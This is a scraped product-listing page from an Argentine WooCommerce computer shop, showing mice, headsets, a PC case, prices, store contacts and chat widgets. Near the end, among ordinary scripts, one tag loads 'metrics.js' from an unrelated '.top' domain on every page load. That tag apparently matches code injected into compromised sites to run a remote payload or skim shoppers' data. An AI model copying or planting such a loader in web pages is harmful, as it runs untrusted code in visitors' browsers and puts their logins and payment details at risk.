<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;111.222,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;94.538,70</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;18.537,00</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>MODELO: M916-PRO-4K</p></div>
<a href="/tienda/marcas/gtc/auriculares-gaming-headset-7-1-gtc/?add-to-cart=4554" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4554" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4554" data-product_sku="" aria-label="Añadir al carrito: &ldquo;MOUSE REDRAGON KING PRO 4K M916 WHITE&rdquo;" rel="nofollow" data-success_message="«MOUSE REDRAGON KING PRO 4K M916 WHITE» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4554" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-636 status-publish instock product_cat-logitech product_cat-mouses product_tag-black product_tag-gaming product_tag-logitech product_tag-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/logitech/mouse-logitech-g-g203-lightsync-black-rgb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOUSE LOGITECH G G203 LIGHTSYNC BLACK RGB" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201.png.webp 1000w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/logitech/mouse-logitech-g-g203-lightsync-black-rgb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">MOUSE LOGITECH G G203 LIGHTSYNC BLACK RGB</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;43.364,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;36.859,40</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;7.227,33</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>MARCA</strong>: LOGITECH<br />
<strong>MODELO</strong>: G203 BLACK</p></div>
<a href="/tienda/marcas/gtc/auriculares-gaming-headset-7-1-gtc/?add-to-cart=636" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_636" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="636" data-product_sku="G203_BLACK" aria-label="Añadir al carrito: &ldquo;MOUSE LOGITECH G G203 LIGHTSYNC BLACK RGB&rdquo;" rel="nofollow" data-success_message="«MOUSE LOGITECH G G203 LIGHTSYNC BLACK RGB» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_636" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1034 status-publish instock product_cat-gabinetes product_cat-kelix product_tag-gabinete product_tag-gaming product_tag-hb-037 product_tag-kelix product_tag-rgb has-post-thumbnail shipping-taxable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/kelix/gabinete-gamer-hb-037-atx-tg-fan1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-27_122607-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GABINETE GAMER KELIX HB-037 ATX TG FAN*1" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-27_122607-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-27_122607-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-27_122607-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/kelix/gabinete-gamer-hb-037-atx-tg-fan1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">GABINETE GAMER KELIX HB-037 ATX TG FAN*1</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount">CONSULTAR<br></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><h3 class="product-code"><strong>MARCA</strong>: <span class="marca_span">KELYX</span></h3><p><b>Código parte:</b> HB-037</p></div>
<a href="https://zettacomputacion.com.ar/tienda/marcas/kelix/gabinete-gamer-hb-037-atx-tg-fan1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1034" data-quantity="1" class="button product_type_simple" data-product_id="1034" data-product_sku="" aria-label="Lee más sobre &ldquo;GABINETE GAMER KELIX HB-037 ATX TG FAN*1&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1034" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-4175 status-publish instock product_cat-auriculares product_cat-logitech product_tag-auriculares product_tag-bluetooth product_tag-g435 product_tag-gaming product_tag-logitech has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/logitech/auriculares-bluetooth-logitech-g435/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2024/09/image-65-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AURICULARES BLUETOOTH LOGITECH G435" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2024/09/image-65-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2024/09/image-65-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2024/09/image-65-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/logitech/auriculares-bluetooth-logitech-g435/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">AURICULARES BLUETOOTH LOGITECH G435</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;183.520,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;155.992,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;30.586,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>EAN: 097855168221</p><p>MODELO: G435</p></div>
<a href="/tienda/marcas/gtc/auriculares-gaming-headset-7-1-gtc/?add-to-cart=4175" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4175" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4175" data-product_sku="" aria-label="Añadir al carrito: &ldquo;AURICULARES BLUETOOTH LOGITECH G435&rdquo;" rel="nofollow" data-success_message="«AURICULARES BLUETOOTH LOGITECH G435» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4175" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-4028 status-publish last instock product_cat-coolermaster product_cat-forza product_cat-mouses product_tag-4000fps product_tag-gaming product_tag-qbox product_tag-sensor-optico has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/coolermaster/mouse-gaming-qbox-m942/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2024/09/image-1-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOUSE GAMING QBOX M942" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2024/09/image-1-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2024/09/image-1-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2024/09/image-1-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/coolermaster/mouse-gaming-qbox-m942/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">MOUSE GAMING QBOX M942</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;9.324,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;7.925,40</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1.554,00</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>MODELO: M942</p></div>
<a href="/tienda/marcas/gtc/auriculares-gaming-headset-7-1-gtc/?add-to-cart=4028" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4028" data-product_sku="QBOX-M942-Q" aria-label="Añadir al carrito: &ldquo;MOUSE GAMING QBOX M942&rdquo;" rel="nofollow" data-success_message="«MOUSE GAMING QBOX M942» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4028" class="screen-reader-text">
</span></div></div></div></li></ul></section></div></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/zettacomputacion.com.ar\/tienda\/marcas\/gtc\/auriculares-gaming-headset-7-1-gtc\/#product","name":"Gaming Headset 7.1 GTC HSG-619 Auricular inalambrico y cableado Bluetooth","url":"https:\/\/zettacomputacion.com.ar\/tienda\/marcas\/gtc\/auriculares-gaming-headset-7-1-gtc\/","description":"\u00a1Experiment\u00e1 la adrenalina de sumergirte en la escena de otra manera! Tener auriculares espec\u00edficos para jugar cambia completamente tu experiencia en cada partida. Con los GTC HSG-619 no te perd\u00e9s ning\u00fan detalle y escuch\u00e1s el audio tal y como fue dise\u00f1ado por los creadores.\r\n\r\nEl formato perfecto para vos\r\nAl ser headset podr\u00e1s escuchar tu m\u00fasica preferida, mantener llamadas telef\u00f3nicas y jugar en l\u00ednea desde tu PC sin perderte ning\u00fan detalle.","image":"https:\/\/zettacomputacion.com.ar\/wp-content\/uploads\/2023\/07\/imagen_2023-07-17_123357873.png","sku":"HSG-619","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"82169.60","priceCurrency":"ARS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/zettacomputacion.com.ar\/tienda\/marcas\/gtc\/auriculares-gaming-headset-7-1-gtc\/","seller":{"@type":"Organization","name":"Zetta Computaci\u00f3n","url":"https:\/\/zettacomputacion.com.ar"}}]}</script> <div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*¡Hola Zetta Computación!*\nQuiero consultarte acerca de *Gaming Headset 7.1 GTC HSG-619 Auricular inalambrico y cableado Bluetooth*","message_hash":"98086441"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble"><strong>¡Hola Zetta Computación!</strong><br>Quiero consultarte acerca de <strong>Gaming Headset 7.1 GTC HSG-619 Auricular inalambrico y cableado Bluetooth</strong></div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 